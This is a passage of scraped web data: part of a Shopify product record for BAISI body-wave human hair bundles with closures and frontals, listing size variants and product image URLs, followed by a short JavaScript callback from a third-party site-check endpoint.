Frontal 20","28 28 Frontal 20","30 30 Frontal 20","12 14 Frontal 10","14 16 Frontal 12","16 18 Frontal 14","18 20 Frontal 16","20 22 Frontal 18","22 24 Frontal 20","24 26 Frontal 20","26 28 Frontal 20","28 30 Frontal 20","10 10 10 Frontal 10","12 12 12 Frontal 10","14 14 14 Frontal 12","16 16 16 Frontal 14","18 18 18 Frontal 16","20 20 20 Frontal 18","22 22 22 Frontal 20","24 24 24 Frontal 20","26 26 26 Frontal 20","28 28 28 Frontal 20","30 30 30 Frontal 20","10 12 14 Frontal 10","12 14 16 Frontal 12","14 16 18 Frontal 14","16 18 20 Frontal 14","18 20 22 Frontal 16","20 22 24 Frontal 18","22 24 26 Frontal 20","24 26 28 Frontal 20","26 28 30 Frontal 20"]}],"url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","media":[{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614463938643,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714","width":960},{"alt":"Baisi hair 8A Bundles with Closure \/ Frontal BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","id":23517309468755,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-31144164032595.jpg?v=1662456015","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614350233683,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908252243.jpg?v=1662455714","width":960},{"alt":"BAISI 8A Body Wave Bundles with Closure\/Frontal - BAISI HAIR","id":22614464331859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908285011.jpg?v=1662455714","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=142317
body_size: 58
content:
lk2('0%3b142298')